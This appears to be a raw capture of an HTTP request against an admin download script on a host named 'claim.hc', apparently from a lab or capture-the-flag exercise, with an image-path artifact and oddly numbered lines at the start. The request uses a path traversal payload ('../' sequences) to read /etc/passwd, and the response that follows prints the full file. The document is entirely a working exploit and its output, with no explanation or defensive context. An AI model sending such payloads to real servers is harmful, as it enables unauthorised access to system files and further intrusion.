 GET /admin/download.php?f=../../../../../../../etc/passwd HTTP/1.1
Host: claim.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://claim.hc/admin/
Cookie: PHPSESSID=thbtgarnua830torse865amdor
Upgrade-Insecure-Requests: 1
8 Content-Length: 2124
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/octet-stream
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
33 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
34 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
35 syslog:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
37 uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
38 tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
39 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
40 pollinate:x:106:1::/var/cache/pollinate:/bin/false